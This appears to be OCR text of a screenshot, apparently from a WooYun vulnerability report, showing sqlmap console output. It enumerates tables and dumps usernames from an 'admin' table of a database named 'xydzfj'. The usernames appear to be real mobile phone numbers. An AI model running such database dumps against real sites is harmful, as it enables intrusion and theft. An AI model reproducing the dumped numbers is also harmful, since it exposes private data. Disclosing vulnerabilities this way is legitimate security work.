 管理员: SQLmap.bat
[18:14:17] [INFO] retrieved: ks001_zfj
[18:14:18] [INFO] retrieved: ks10_zfj
[18:14:20] [INFO] retrieved: ks11_zfj
[18:14:21] [INFO] retrieved: ks12_zfj
[18:14:23] [INFO] retrieved: ks13_zfj
[18:14:24] [INFO] retrieved: ks14_zfj
[18:14:26] [INFO] retrieved: ks15_zfj
[18:14:30] [INFO] retrieved: ks18_zfj
[18:14:32] [INFO] retrieved: ks19_zfj
[18:14:34] [INFO] retrieved: ks1_zfj
[18:14:35] [INFO] retrieved: ks20_zfj
[18:14:37] [INFO] retrieved: ks21_zfj
[18:14:38] [INFO] retrieved: ks22_zfj
[18:14:40] [INFO] retrieved: ks23_zfj
[18:14:41] [INFO] retrieved: ks24_zfj
[18:14:43] [INFO] retrieved: ks25_zfj
[18:14:44] [INFO] retrieved: ks26_zfj
[18:14:46] [INFO] retrieved: ks27_zfj
[18:14:48] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[18:14:48] [INFO] analyzing table dump for possible password hashes
Database: xydzfj
Table: admin
[292 entries]
+---------------------------+
¦ username                  ¦
+---------------------------+
[18:14:48] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
¦ 13677581999               ¦
¦ 13699971197               ¦
¦ 13899366431               ¦
¦ 13899636886               ¦
¦ 1395811843                ¦
[18:14:48] [ERROR] user aborted
[*] shutting down at 18:14:48
F:\工具\SQLmap\SQLmap>
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org